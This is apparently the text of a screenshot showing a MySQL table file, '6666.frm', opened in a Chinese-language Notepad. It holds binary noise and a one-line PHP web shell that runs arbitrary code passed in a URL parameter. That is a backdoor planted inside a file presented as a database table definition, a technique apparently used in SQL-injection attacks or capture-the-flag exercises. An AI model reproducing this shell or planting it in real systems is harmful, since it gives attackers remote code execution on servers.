 6666.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
♂ | P ┬ ♂ ┐ ←@ └◘ <?php @eval($_GET['s']); ?>